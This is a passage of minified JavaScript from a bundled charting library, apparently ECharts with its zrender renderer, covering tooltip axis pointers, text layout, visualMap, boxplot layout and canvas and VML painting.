u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" "+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete n[t]}}),this)}u.call(this,i),u.call(this,a),(function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},f(i,(function(t,e){if(s.isValidType(e)){var n=o.get(e,"inactive",l);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}).call(this,i,"inRange","outOfRange"),(function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");f(this.stateList,(function(a){var o=this.itemSize,s=t[a];s||(s=t[a]={color:l?i:[i]}),null==s.symbol&&(s.symbol=e&&r.clone(e)||(l?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&r.clone(n)||(l?o[0]:[o[0],o[0]])),s.symbol=h(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var u=s.symbolSize;if(null!=u){var c=-1/0;d(u,(function(t){t>c&&(c=t)})),s.symbolSize=h(u,(function(t){return m(t,[0,c],[0,o[0]],!0)}))}}),this)}).call(this,a)},resetItemSize:function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},isCategory:function(){return!!this.option.categories},setSelected:v,getValueState:v,getVisualMeta:v});t.exports=y},"6usn":function(t,e,n){var i=n("bYtY");function r(t,e){return i.map(["Radius","Angle"],(function(n,i){var r=this["get"+n+"Axis"](),a=e[i],o=t[i]/2,s="dataTo"+n,l="category"===r.type?r.getBandWidth():Math.abs(r[s](a-o)-r[s](a+o));return"Angle"===n&&(l=l*Math.PI/180),l}),this)}t.exports=function(t){var e=t.getRadiusAxis(),n=t.getAngleAxis(),a=e.getExtent();return a[0]>a[1]&&a.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:a[1],r0:a[0]},api:{coord:i.bind((function(i){var r=e.dataToRadius(i[0]),a=n.dataToAngle(i[1]),o=t.coordToPoint([r,a]);return o.push(r,a*Math.PI/180),o})),size:i.bind(r,t)}}}},"72pK":function(t,e){function n(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function i(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}t.exports=function(t,e,r,a,o,s){t=t||0;var l=r[1]-r[0];if(null!=o&&(o=i(o,[0,l])),null!=s&&(s=Math.max(s,null!=o?o:0)),"all"===a){var u=Math.abs(e[1]-e[0]);u=i(u,[0,l]),o=s=i(u,[o,s]),a=0}e[0]=i(e[0],r),e[1]=i(e[1],r);var c=n(e,a);e[a]+=t;var h=o||0,d=r.slice();c.sign<0?d[0]+=h:d[1]-=h,e[a]=i(e[a],d);var p=n(e,a);return null!=o&&(p.sign!==c.sign||p.span<o)&&(e[1-a]=e[a]+c.sign*o),p=n(e,a),null!=s&&p.span>s&&(e[1-a]=e[a]+p.sign*s),e}},"75ce":function(t,e,n){var i=n("ProS");n("IXuL"),n("8X+K");var r=n("f5Yq"),a=n("h8O9"),o=n("/d5a");n("Ae16"),i.registerVisual(r("line","circle","line")),i.registerLayout(a("line")),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o("line"))},"75ev":function(t,e,n){var i=n("ProS");n("IWNH"),n("bNin"),n("v5uJ");var r=n("f5Yq"),a=n("yik8");i.registerVisual(r("tree","circle")),i.registerLayout(a)},"7AJT":function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom"};a.prototype={constructor:a,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},i.inherits(a,r),t.exports=a},"7DRL":function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.isString,o=i.isArray,s=i.each,l=n("MEGo").parseXML,u=r(),c={registerMap:function(t,e,n){var i;return o(e)?i=e:e.svg?i=[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(n=e.specialAreas,e=e.geoJson),i=[{type:"geoJSON",source:e,specialAreas:n}]),s(i,(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,h[e])(t)})),u.set(t,i)},retrieveMap:function(t){return u.get(t)}},h={geoJSON:function(t){var e=t.source;t.geoJSON=a(e)?"undefined"!=typeof JSON&&JSON.parse?JSON.parse(e):new Function("return ("+e+");")():e},svg:function(t){t.svgXML=l(t.source)}};t.exports=c},"7G+c":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isTypedArray,o=n("Yl7c").enableClassCheck,s=n("k9D9"),l=s.SOURCE_FORMAT_ORIGINAL,u=s.SERIES_LAYOUT_BY_COLUMN,c=s.SOURCE_FORMAT_UNKNOWN,h=s.SOURCE_FORMAT_TYPED_ARRAY,d=s.SOURCE_FORMAT_KEYED_COLUMNS;function p(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===d?{}:[]),this.sourceFormat=t.sourceFormat||c,this.seriesLayoutBy=t.seriesLayoutBy||u,this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&r(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}p.seriesDataToSource=function(t){return new p({data:t,sourceFormat:a(t)?h:l,fromDataset:!1})},o(p),t.exports=p},"7Phj":function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=i.each;t.exports=function(t){var e=function(t){var e=[],n=[];return t.eachSeriesByType("boxplot",(function(t){var r=t.getBaseAxis(),a=i.indexOf(n,r);a<0&&(n[a=n.length]=r,e[a]={axis:r,seriesModels:[]}),e[a].seriesModels.push(t)})),e}(t);a(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,n,o=t.axis,s=t.seriesModels,l=s.length,u=t.boxWidthList=[],c=t.boxOffsetList=[],h=[];if("category"===o.type)n=o.getBandWidth();else{var d=0;a(s,(function(t){d=Math.max(d,t.getData().count())})),e=o.getExtent(),Math.abs(e[1]-e[0])}a(s,(function(t){var e=t.get("boxWidth");i.isArray(e)||(e=[e,e]),h.push([r(e[0],n)||0,r(e[1],n)||0])}));var p=.8*n-2,f=p/l*.3,g=(p-f*(l-1))/l,m=g/2-p/2;a(s,(function(t,e){c.push(m),m+=f+g,u.push(Math.min(Math.max(g,h[e][0]),h[e][1]))}))}(t),a(e,(function(e,n){!function(t,e,n){var i=t.coordinateSystem,r=t.getData(),a=n/2,o="horizontal"===t.get("layout")?0:1,s=1-o,l=["x","y"],u=r.mapDimension(l[o]),c=r.mapDimension(l[s],!0);if(!(null==u||c.length<5))for(var h=0;h<r.count();h++){var d=r.get(u,h),p=x(d,c[2],h),f=x(d,c[0],h),g=x(d,c[1],h),m=x(d,c[3],h),v=x(d,c[4],h),y=[];_(y,g,0),_(y,m,1),y.push(f,g,v,m),b(y,f),b(y,v),b(y,p),r.setItemLayout(h,{initBaseline:p[s],ends:y})}function x(t,n,a){var l,u=r.get(n,a),c=[];return c[o]=t,c[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=i.dataToPoint(c))[o]+=e,l}function _(t,e,n){var i=e.slice(),r=e.slice();i[o]+=a,r[o]-=a,n?t.push(i,r):t.push(r,i)}function b(t,e){var n=e.slice(),i=e.slice();n[o]-=a,i[o]+=a,t.push(n,i)}}(e,t.boxOffsetList[n],t.boxWidthList[n])})))}))}},"7SHv":function(t,e,n){var i=n("LPTA").devicePixelRatio,r=n("bYtY"),a=n("SUKs"),o=n("mFDi"),s=n("BPZU"),l=n("Xmg4"),u=n("mLcG"),c=n("Dagg"),h=n("ItGF");function d(t){return parseInt(t,10)}var p=new o(0,0,0,0),f=new o(0,0,0,0),g=function(t,e,n){this.type="canvas";var a=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=r.extend({},n||{}),this.dpr=n.devicePixelRatio||i,this._singleCanvas=a,this.root=t;var o=t.style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var s=this._zlevelList=[],u=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,a){var c=t.width,h=t.height;null!=n.width&&(c=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,t.width=c*this.dpr,t.height=h*this.dpr,this._width=c,this._height=h;var d=new l(t,this,this.dpr);d.__builtin__=!0,d.initContext(),u[314159]=d,d.zlevel=314159,s.push(314159),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}this._hoverlayer=null,this._hoverElements=[]};g.prototype={constructor:g,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),n=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var i=0;i<n.length;i++){var r=this._layers[n[i]];!r.__builtin__&&r.refresh&&r.refresh(0===i?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var n=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return n.__from=t,t.__hoverMir=n,e&&n.setStyle(e),this._hoverElements.push(n),n}},removeHover:function(t){var e=this._hoverElements,n=r.indexOf(e,t.__hoverMir);n>=0&&e.splice(n,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,n=0;n<e.length;n++){var i=e[n].__from;i&&(i.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){s(t,this.storage.displayableSortFunc),n||(n=this._hoverlayer=this.getLayer(1e5));var i={};n.ctx.save();for(var r=0;r<e;){var a=t[r],o=a.__from;o&&o.__zr?(r++,o.invisible||(a.transform=o.transform,a.invTransform=o.invTransform,a.__clipPaths=o.__clipPaths,this._doPaintEl(a,n,!0,i))):(t.splice(r,1),o.__hoverMir=null,e--)}n.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,n){if(this._redrawId===n){e=e||!1,this._updateLayerStatus(t);var i=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!i){var r=this;u((function(){r._paintList(t,e,n)}))}}},_compositeManually:function(){var t=this.getLayer(314159).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},_doPaintList:function(t,e){for(var n=[],i=0;i<this._zlevelList.length;i++)(s=this._layers[this._zlevelList[i]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&n.push(s);for(var a=!0,o=0;o<n.length;o++){var s,l=(s=n[o]).ctx,u={};l.save();var 